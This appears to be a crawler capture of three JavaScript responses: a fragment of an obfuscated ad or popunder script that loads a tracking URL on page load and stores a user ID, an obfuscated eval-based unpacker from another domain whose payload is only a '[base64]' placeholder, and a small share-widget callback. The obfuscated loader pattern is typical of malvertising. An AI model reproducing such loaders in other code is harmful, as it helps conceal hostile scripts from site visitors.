		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDcyNjhfMTNfMTc2ODgxODY1NTIxOTYwMzgxNzZfMjBfMTguMTE4LjEwNS4xNDJeYTMyMDU2N2Y2OTkwMGEzMTUwYzIzNmRmNmFiMzljMzdeMTMuMS4xOS4yMDI2','//cs09.kllastroad.com/content/61417/3459453.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17688186552196038176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2317
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"INuWHcnPO",3,2,48))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768818654814490
body_size: 397
content:
cb__utl_cb_share_1768818654814490('1ea92d09c43527572b24fe052f11127b');